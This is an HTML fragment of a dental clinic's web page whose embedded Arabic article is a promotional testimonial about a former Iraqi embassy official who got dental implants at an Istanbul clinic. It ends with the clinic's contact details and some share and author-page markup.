\u0623\u0633\u0646\u0627\u0646,\u0645\u0648\u0633\u0643\u0648","url":"https:\/\/asnanu.com\/2024\/06\/07\/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82\/","description":"\u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f: \u0645\u0646 \u0633\u0641\u064a\u0631 \u0628\u0639\u062b\u064a \u0641\u064a \u0627\u0644\u0633\u0641\u0627\u0631\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0641\u064a \u0645\u0648\u0633\u0643\u0648 \u0625\u0644\u0649 \u0645\u0631\u064a\u0636 \u0633\u0639\u064a\u062f \u0641\u064a \u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a \u0643\u0627\u0646 \u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f\u060c \u0641\u064a \u064a\u0648\u0645 \u0645\u0646 \u0627\u0644\u0623\u064a\u0627\u0645\u060c \u0645\u0633\u0624\u0648\u0644\u0627\u064b \u0628\u0627\u0631\u0632\u0627\u064b \u0641\u064a \u062d\u0632\u0628 \u0627\u0644\u0628\u0639\u062b \u0627\u0644\u0639\u0631\u0627\u0642\u064a. \u0644\u0643\u0646\u0651 \u0627\u0644\u0623\u0642\u062f\u0627\u0631 \u0634\u0627\u0621\u062a \u0623\u0646 \u062a\u0633\u0644\u0643 \u0628\u0647 \u0637\u0631\u064a\u0642\u0627\u064b \u0645\u062e\u062a\u0644\u0641","copyrightYear":"2024","articleSection":"\u0623\u0631\u0627\u0621 \u0645\u0631\u0627\u062c\u0639\u064a\u0646\u0627 \u0628\u0639\u062f \u0632\u0631\u0627\u0639\u0629 \u0627\u0644\u0623\u0633\u0646\u0627\u0646","articleBody":"\n\n\n\n\n\n\u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f: \u0645\u0646 \u0633\u0641\u064a\u0631 \u0628\u0639\u062b\u064a \u0641\u064a \u0627\u0644\u0633\u0641\u0627\u0631\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0641\u064a \u0645\u0648\u0633\u0643\u0648 \u0625\u0644\u0649 \u0645\u0631\u064a\u0636 \u0633\u0639\u064a\u062f \u0641\u064a \u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a\n\n\n\n\u0643\u0627\u0646 \u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f\u060c \u0641\u064a \u064a\u0648\u0645 \u0645\u0646 \u0627\u0644\u0623\u064a\u0627\u0645\u060c \u0645\u0633\u0624\u0648\u0644\u0627\u064b \u0628\u0627\u0631\u0632\u0627\u064b \u0641\u064a \u062d\u0632\u0628 \u0627\u0644\u0628\u0639\u062b \u0627\u0644\u0639\u0631\u0627\u0642\u064a. \u0644\u0643\u0646\u0651 \u0627\u0644\u0623\u0642\u062f\u0627\u0631 \u0634\u0627\u0621\u062a \u0623\u0646 \u062a\u0633\u0644\u0643 \u0628\u0647 \u0637\u0631\u064a\u0642\u0627\u064b \u0645\u062e\u062a\u0644\u0641\u0627\u064b\u060c \u0642\u0627\u062f\u0647 \u0625\u0644\u0649 \u0639\u064a\u0627\u062f\u0629 \u0637\u0628\u064a\u0628 \u0623\u0633\u0646\u0627\u0646 \u0641\u064a \u0625\u0633\u0637\u0646\u0628\u0648\u0644\u060c \u062d\u064a\u062b \u0648\u062c\u062f \u0631\u0627\u062d\u0629 \u0645\u0646 \u0622\u0644\u0627\u0645\u0647 \u0648\u062a\u062d\u0648\u0651\u0644 \u0625\u0644\u0649 \u0642\u0635\u0629 \u0646\u062c\u0627\u062d \u062a\u064f\u0644\u0647\u0645 \u0627\u0644\u0643\u062b\u064a\u0631\u064a\u0646.\n\n\n\n\u0631\u062d\u0644\u0629 \u0645\u0646 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0625\u0644\u0649 \u0627\u0644\u0645\u0639\u0627\u0646\u0627\u0629:\n\n\n\n\u0644\u0645 \u062a\u0643\u0646 \u062d\u064a\u0627\u0629 \u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f \u0633\u0647\u0644\u0629\u060c \u0641\u0642\u062f \u0648\u0627\u062c\u0647 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u0627\u062a \u062e\u0644\u0627\u0644 \u0645\u0633\u064a\u0631\u062a\u0647 \u0627\u0644\u0645\u0647\u0646\u064a\u0629 \u0648\u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629. \u0648\u0645\u0639 \u0645\u0631\u0648\u0631 \u0627\u0644\u0648\u0642\u062a\u060c \u0628\u062f\u0623\u062a \u062a\u0624\u062b\u0631 \u0639\u0644\u064a\u0647 \u0636\u063a\u0648\u0637\u0627\u062a \u0627\u0644\u0639\u0645\u0644 \u0628\u0634\u0643\u0644 \u0633\u0644\u0628\u064a\u060c \u0645\u0645\u0651\u0627 \u0627\u0646\u0639\u0643\u0633 \u0639\u0644\u0649 \u0635\u062d\u062a\u0647 \u0628\u0634\u0643\u0644 \u0639\u0627\u0645\u060c \u0648\u062e\u0627\u0635\u0629 \u0639\u0644\u0649 \u0635\u062d\u0629 \u0623\u0633\u0646\u0627\u0646\u0647.\n\n\n\n\u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u062d\u0644:\n\n\n\n\u0645\u0639 \u0627\u0632\u062f\u064a\u0627\u062f \u0622\u0644\u0627\u0645 \u0627\u0644\u0623\u0633\u0646\u0627\u0646\u060c \u0634\u0639\u0631 \u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f \u0628\u0627\u0644\u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u062d\u0644 \u0633\u0631\u064a\u0639 \u0648\u0641\u0639\u0627\u0644. \u0628\u062d\u062b \u0639\u0646 \u0623\u0641\u0636\u0644 \u0639\u064a\u0627\u062f\u0627\u062a \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0641\u064a \u0627\u0644\u0645\u0646\u0637\u0642\u0629\u060c \u0648\u0648\u0642\u0639 \u0627\u062e\u062a\u064a\u0627\u0631\u0647 \u0641\u064a \u0627\u0644\u0646\u0647\u0627\u064a\u0629 \u0639\u0644\u0649 \u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a \u0641\u064a \u0625\u0633\u0637\u0646\u0628\u0648\u0644\u060c \u0628\u0639\u062f \u0623\u0646 \u0633\u0645\u0639 \u0639\u0646 \u0633\u0645\u0639\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u0637\u064a\u0628\u0629 \u0648\u062e\u0628\u0631\u062a\u0647 \u0627\u0644\u0648\u0627\u0633\u0639\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0632\u0631\u0627\u0639\u0629 \u0627\u0644\u0623\u0633\u0646\u0627\u0646.\n\n\n\n\u062a\u062c\u0631\u0628\u0629 \u0627\u0633\u062a\u062b\u0646\u0627\u0626\u064a\u0629 \u0645\u0639 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646:\n\n\n\n\u0645\u0646\u0630 \u0627\u0644\u0644\u062d\u0638\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0627\u0644\u062a\u064a \u062f\u062e\u0644 \u0641\u064a\u0647\u0627 \u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f \u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u0634\u0639\u0631 \u0628\u0627\u0644\u0631\u0627\u062d\u0629 \u0648\u0627\u0644\u0627\u0637\u0645\u0626\u0646\u0627\u0646. \u0641\u0642\u062f \u0627\u0633\u062a\u0642\u0628\u0644\u0647 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0628\u062d\u0631\u0627\u0631\u0629 \u0648\u0643\u0641\u0627\u0621\u0629\u060c \u0648\u0623\u062c\u0631\u0649 \u0644\u0647 \u0627\u0644\u0641\u062d\u0648\u0635\u0627\u062a \u0627\u0644\u0644\u0627\u0632\u0645\u0629 \u0644\u062a\u062d\u062f\u064a\u062f \u0623\u0641\u0636\u0644 \u0639\u0644\u0627\u062c \u0644\u062d\u0627\u0644\u062a\u0647.\n\n\n\n\u0627\u062e\u062a\u0627\u0631 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0632\u0631\u0627\u0639\u0629 \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0643\u062d\u0644 \u0645\u062b\u0627\u0644\u064a \u0644\u0644\u0623\u062e \u0645\u0627\u062c\u062f\u060c \u0648\u0634\u0631\u062d \u0644\u0647 \u062c\u0645\u064a\u0639 \u062e\u0637\u0648\u0627\u062a \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0628\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0628\u0633\u064a\u0637\u0629 \u0648\u0648\u0627\u0636\u062d\u0629. \u0634\u0639\u0631 \u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f \u0628\u062b\u0642\u0629 \u0643\u0628\u064a\u0631\u0629 \u0628\u0645\u0647\u0627\u0631\u0627\u062a \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646\u060c \u0648\u0642\u0631\u0631 \u0627\u0644\u0645\u0636\u064a \u0642\u062f\u0645\u064b\u0627 \u0641\u064a \u0627\u0644\u0639\u0645\u0644\u064a\u0629.\n\n\n\n\u0646\u062a\u0627\u0626\u062c \u0645\u0628\u0647\u0631\u0629 \u0648\u0633\u0639\u0627\u062f\u0629 \u063a\u0627\u0645\u0631\u0629:\n\n\n\n\u0633\u0627\u0631\u062a \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0628\u0633\u0644\u0627\u0633\u0629 \u0648\u062f\u0648\u0646 \u0623\u064a \u0645\u0636\u0627\u0639\u0641\u0627\u062a\u060c \u0648\u0634\u0639\u0631 \u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f \u0628\u0631\u0627\u062d\u0629 \u0643\u0628\u064a\u0631\u0629 \u0628\u0639\u062f \u0632\u0631\u0627\u0639\u0629 \u0623\u0633\u0646\u0627\u0646\u0647 \u0627\u0644\u062c\u062f\u064a\u062f\u0629. \u0639\u0628\u0651\u0631 \u0639\u0646 \u0633\u0639\u0627\u062f\u062a\u0647 \u0627\u0644\u063a\u0627\u0645\u0631\u0629 \u0628\u0646\u062a\u0627\u0626\u062c \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0641\u064a \u0645\u0642\u0637\u0639 \u0641\u064a\u062f\u064a\u0648 \u0639\u0644\u0649 \u0645\u0648\u0642\u0639 \u064a\u0648\u062a\u064a\u0648\u0628\u060c \u0634\u0643\u0631 \u0641\u064a\u0647 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0639\u0644\u0649 \u0645\u0647\u0627\u0631\u0627\u062a\u0647 \u0627\u0644\u0639\u0627\u0644\u064a\u0629 \u0648\u0627\u0647\u062a\u0645\u0627\u0645\u0647 \u0627\u0644\u0643\u0628\u064a\u0631 \u0628\u0645\u0631\u0636\u0627\u0647.\n\n\n\n\u0645\u0646 \u0645\u0633\u0624\u0648\u0644 \u0628\u0639\u062b\u064a \u0625\u0644\u0649 \u0633\u0641\u064a\u0631 \u0644\u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a:\n\n\n\n\u0644\u0645 \u064a\u0643\u062a\u0641\u0650 \u0627\u0644\u0623\u062e \u0645\u0627\u062c\u062f \u0628\u0627\u0644\u062a\u0639\u0628\u064a\u0631 \u0639\u0646 \u0634\u0643\u0631\u0647 \u0644\u0644\u062f\u0643\u062a\u0648\u0631 \u0623\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0639\u0644\u0649 \u0635\u0641\u062d\u0627\u062a \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u060c \u0628\u0644 \u0623\u0635\u0628\u062d \u0633\u0641\u064a\u0631\u064b\u0627 \u0644\u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a\u060c \u064a\u0646\u0635\u062d \u062c\u0645\u064a\u0639 \u0645\u0646 \u064a\u0639\u0627\u0646\u0648\u0646 \u0645\u0646 \u0645\u0634\u0627\u0643\u0644 \u0641\u064a \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0628\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u0631\u0643\u0632 \u0648\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0623\u0641\u0636\u0644 \u0639\u0644\u0627\u062c.\n\n\n\n\u0631\u0633\u0627\u0644\u0629 \u0623\u0645\u0644 \u0648\u062a\u0641\u0627\u0624\u0644:\n\n\n\n\u062a\u064f\u0639\u062f\u0651 \u0631\u0633\u0627\u0644\u0629 \u0623\u0645\u0644 \u0648\u062a\u0641\u0627\u0624\u0644 \u0644\u062c\u0645\u064a\u0639 \u0645\u0646 \u064a\u0639\u0627\u0646\u0648\u0646 \u0645\u0646 \u0645\u0634\u0627\u0643\u0644 \u0641\u064a \u0627\u0644\u0623\u0633\u0646\u0627\u0646\u060c \u062a\u064f\u0634\u062c\u0639\u0647\u0645 \u0639\u0644\u0649 \u0627\u0644\u0628\u062d\u062b \u0639\u0646 \u062d\u0644\u0648\u0644 \u0641\u0639\u0627\u0644\u0629 \u0648\u0627\u0633\u062a\u0639\u0627\u062f\u0629 \u062b\u0642\u062a\u0647\u0645 \u0628\u0623\u0646\u0641\u0633\u0647\u0645 \u0648\u0627\u0628\u062a\u0633\u0627\u0645\u062a\u0647\u0645.\n\n\n\n\n\u0647\u0644 \u0644\u062f\u064a\u0643 \u0623\u064a \u0623\u0633\u0626\u0644\u0629 \u0623\u062e\u0631\u0649 \u062d\u0648\u0644 \u0632\u0631\u0627\u0639\u0629 \u0627\u0644\u0623\u0633\u0646\u0627\u0646\u061f\n\n\n\n\u0644\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0639\u0644\u0627\u062c \u0627\u0644\u0623\u0633\u0646\u0627\u0646 \u0628\u0627\u0645\u0643\u0627\u0646\u0643\u0645 \u062a\u0635\u0641\u062d \u0627\u062d\u062f\u0649 \u0647\u0630\u0627 \u0627\u0644\u0645\u0648\u0642\u0639\u064a\u0646\n\n\n\n\nwww.asnanaka.com\n\n\n\nwww.assnan.com\n\n\n\n\u0627\u0648 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0627\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0639\u0628\u0631 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u0648\u0627\u0644\u0645\u0648\u0628\u0627\u064a\u0644 \u0648\u0627\u0644\u0627\u064a\u0645\u0648\n\n\n\n\u0625\u0646\u0633\u062e \u0631\u0642\u0645 \u0627\u0644\u062c\u0648\u0627\u0644 \u0623\u0648 \u0623\u0646\u0642\u0631\u00a0\u0623\u0646\u0642\u0631 \u0647\u0646\u0627\u00a0\u0644\u064a\u062a\u0645 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0627\u0644\u0645\u0628\u0627\u0634\u0631 \u0645\u0639 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0627\u0646\u0633 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0623\u062e\u0635\u0627\u0626\u064a \u0632\u0631\u0627\u0639\u0629 \u0648\u062a\u0631\u0643\u064a\u0628 \u0627\u0633\u0646\u0627\u0646\n\n\n\n\u0631\u0642\u0645 \u0627\u0644\u0645\u0648\u0628\u0627\u064a\u0644\n\n\n\n00905355709310\n\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0631\u0643\u0632 \u0623\u0633\u0646\u0627\u0646\u0643 \u0627\u0644\u062f\u0648\u0644\u064a","logo":{"@type":"ImageObject","url":"https:\/\/asnanu.com\/wp-content\/themes\/jannah\/assets\/images\/logo@2x.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asnanu.com\/2024\/06\/07\/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"asnanu","url":"https:\/\/asnanu.com\/author\/asnanu\/"},"image":{"@type":"ImageObject","url":"https:\/\/asnanu.com\/wp-content\/uploads\/2024\/06\/Screenshot_\u0662\u0660\u0662\u0664\u0660\u0666\u0660\u0667_\u0661\u0661\u0665\u0666\u0661\u0666_YouTube.jpg","width":1916,"height":1006}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87%20%D9%84%D8%B3%D9%81%D9%8A%D8%B1%20%D8%B3%D8%A7%D8%A8%D9%82%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%81%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%88%D8%B3%D9%83%D9%88&#038;url=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/&#038;title=%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87%20%D9%84%D8%B3%D9%81%D9%8A%D8%B1%20%D8%B3%D8%A7%D8%A8%D9%82%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%81%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%88%D8%B3%D9%83%D9%88" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/&#038;name=%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87%20%D9%84%D8%B3%D9%81%D9%8A%D8%B1%20%D8%B3%D8%A7%D8%A8%D9%82%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%81%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%88%D8%B3%D9%83%D9%88" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/&#038;description=%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87%20%D9%84%D8%B3%D9%81%D9%8A%D8%B1%20%D8%B3%D8%A7%D8%A8%D9%82%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%81%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%88%D8%B3%D9%83%D9%88&#038;media=https://asnanu.com/wp-content/uploads/2024/06/Screenshot_٢٠٢٤٠٦٠٧_١١٥٦١٦_YouTube.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/&#038;title=%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87%20%D9%84%D8%B3%D9%81%D9%8A%D8%B1%20%D8%B3%D8%A7%D8%A8%D9%82%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%81%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%88%D8%B3%D9%83%D9%88" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

			
			<div class="author-info">

											<h3 class="author-name"><a href="https://asnanu.com/author/asnanu/">asnanu</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asnanu.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/asnanaka" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://twitter.com/anas_nanouh" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">‫X</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UCwrhFpHp6epxVcBp9ITyUUQ" rel="external noopener nofollow" target="_blank" class="social-link youtube-social-icon">
										<span class="tie-icon-youtube" aria-hidden="true"></span>
										<span class="screen-reader-text">‫YouTube</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.instagram.com/anasnanouh/?hl=ar" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">انستقرام</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.tiktok.com/@dr.anas_abdulrahman" rel="external noopener nofollow" target="_blank" class="social-link tiktok-social-icon">
										<span class="tie-icon-tiktok" aria-hidden="true"></span>
										<span class="screen-reader-text">‫TikTok</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
